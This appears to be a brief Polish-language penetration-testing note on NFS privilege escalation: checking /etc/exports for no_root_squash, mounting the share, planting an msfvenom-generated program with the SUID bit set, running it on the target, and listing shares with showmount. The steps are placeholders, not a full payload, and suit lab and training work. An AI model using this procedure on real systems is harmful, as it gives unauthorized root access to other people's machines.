 1) Sprawdzenie pliku konfiguracyjnego (/etc/exports)
• Jezeli jest ustawiona opcja (no_root_squash) (do SUID lepiej uzywac powloki sh)
■ To parametry nadane plikom w zamontowanym zasobie beda takie same na
zdalnej maszynie.
■ mount -o rw <ip>:<zasub> <folder do zasobu>
■ cd <folder do zasobu>
■ sudo su
■ Generujemy <program> {[2]-MSFVENOM}
■ chmod +xs <program>
■ No i odpalamy na maszynie utworzony plik
2) Wyswietlenie zasobow z zdalnej maszyny
• Command
■ showmount -e <ip>